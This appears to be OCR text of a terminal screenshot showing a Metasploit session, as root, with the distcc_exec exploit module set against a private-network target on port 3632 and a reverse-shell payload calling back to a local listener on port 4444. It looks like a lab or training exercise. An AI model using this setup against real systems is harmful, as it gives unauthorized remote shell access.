 Applications Places Terminal Sat 15:58 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.9 yes The target address
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/misc/distcc_exec) >